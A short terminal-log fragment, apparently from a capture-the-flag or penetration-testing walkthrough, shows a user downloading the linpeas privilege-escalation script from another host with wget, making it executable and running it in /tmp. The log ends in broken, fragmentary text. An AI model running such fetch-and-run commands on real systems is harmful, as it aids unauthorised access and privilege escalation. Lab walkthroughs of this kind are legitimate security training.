 randy@ephemeral:/home/randy/smbshare$ cd /tmp
randy@ephemeral:/tmp$ wget http://10.0.0.3:8000/linpeas.sh
--2022-04-12 23:15:32--  http://10.0.0.3:8000/linpeas.sh
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765867 (748K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 747.92K  --.-KB/s    in 0.03s
2022-04-12 23:15:32 (26.8 MB/s) - ‘linpeas.sh’ saved [765867/765867]
randy@ephemeral:/tmp$ chmod +x linpeas.sh
randy@ephemeral:/tmp$ ./linpeas.sh
KALI LI
ecome, the more